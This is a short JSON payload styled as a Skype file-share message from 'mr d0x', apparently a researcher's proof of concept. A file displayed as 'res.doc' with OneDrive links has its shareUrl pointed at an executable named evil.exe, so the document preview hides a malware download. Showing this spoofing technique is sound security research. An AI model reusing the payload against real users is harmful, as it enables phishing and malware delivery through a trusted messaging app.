 {
"content":"",
"messagetype":"RichText/Html",
"contenttype":"text",
"amsreferences":[
],
"clientmessageid":"3113975459174439807",
"imdisplayname":"mr d0x",
"properties":{
"files":
"[{\"@type\":\"http://schema.skype.com/File\",\"version\":2,\"id\":\"E2EE9
8ABA849DF08!147\",\"baseUrl\":\"\",\"type\":\"doc\",\"title\":\"res.doc\",
\"state\":\"active\",\"objectUrl\":\"https://1drv.ms/w/s!AAjfSairmO7igRM\"
,\"itemid\":\"E2EE98ABA849DF08!147\",\"fileName\":\"res.doc\",\"fileType\"
:\"doc\",\"fileInfo\":{\"itemId\":\"E2EE98ABA849DF08!147\",\"fileUrl\":\"h
ttps://1drv.ms/w/s!AAjfSairmO7igRM\",\"siteUrl\":\"\",\"serverRelativeUrl\
":\"\",\"shareUrl\":\"https://mrd0x.com/evil.exe\",\"shareId\":\"OjuLv_AHQ
EIIqPSDew3cP2zljEs\"},\"botFileProperties\":{},\"filePreview\":{},\"fileCh
icletState\":{\"serviceName\":\"p2p\",\"state\":\"active\"}}]",
"importance":"",
"subject":""
}
}